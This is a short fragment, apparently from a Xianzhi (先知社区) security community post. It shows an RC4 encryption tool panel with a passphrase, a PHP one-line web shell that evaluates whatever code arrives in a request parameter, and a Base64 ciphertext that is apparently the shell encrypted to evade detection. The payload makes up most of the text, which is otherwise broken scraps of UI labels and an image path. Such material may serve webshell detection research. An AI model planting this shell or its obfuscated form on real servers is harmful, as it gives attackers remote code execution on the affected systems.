 RC4
Passphrase
abcsdfadfjiweur
UTF8
Input format
UTF8
Output format
Base64
<?php @eval($_REQUEST["miaotony"]);?>
Output
start: 37
end: 37
length: 0
473xeG4d+1FXOOiInKCC2LdFHDRL3s5i4ZuTj9iuNY0O83HcUA==
先知社区